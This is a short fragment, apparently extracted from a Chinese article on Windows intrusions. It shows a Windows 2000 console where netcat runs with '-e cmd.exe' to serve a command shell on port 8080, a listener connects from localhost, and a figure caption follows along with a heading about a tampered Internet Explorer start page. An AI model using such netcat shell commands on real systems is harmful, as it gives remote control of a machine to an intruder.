 D:\WUTemp>nc1 127.0.0.1 8080 -e cmd.exe
C:\WINNT\system32\cmd.exe - nc1 -l -vv -p 8080
D:\WUTemp>nc1 -l -vv -p 8080
listening on [any] 8080 ...
connect to [127.0.0.1] from bill-home [127.0.0.1] 1360
Microsoft Windows 2000 [Version 5.00.2195]
<C> 版权所有 1985-2000 Microsoft Corp.
图 5
2.被篡改 IE 起始页